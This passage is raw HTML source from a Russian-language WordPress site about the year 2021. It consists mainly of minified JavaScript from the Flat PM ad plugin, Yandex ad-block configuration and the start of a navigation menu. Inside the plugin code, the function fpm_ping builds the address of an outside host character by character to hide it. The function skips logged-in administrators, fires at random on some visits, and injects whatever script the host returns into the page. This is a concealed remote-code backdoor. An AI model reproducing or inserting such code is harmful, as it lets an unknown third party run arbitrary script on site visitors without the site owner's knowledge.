fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-98379 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
